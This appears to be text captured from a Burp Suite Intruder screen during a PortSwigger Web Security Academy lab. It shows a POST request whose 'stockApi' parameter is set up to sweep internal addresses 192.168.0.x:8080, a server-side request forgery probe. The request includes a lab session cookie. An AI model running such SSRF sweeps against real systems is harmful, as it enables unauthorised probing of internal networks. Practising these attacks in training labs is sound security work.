 Target: https://0ac3005204cce8f9843fffed00bb00c1.web-security-academy.net Update Host header to match target Add §
Clear §
Auto §
Refresh
3 Cookie: session=tAg27aomGrXs4chlhbvUzQUbUWrH40r0
4 Content-Length: 96
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ac3005204cce8f9843fffed00bb00c1.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac3005204cce8f9843fffed00bb00c1.web-security-academy.net/product?productId=1
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1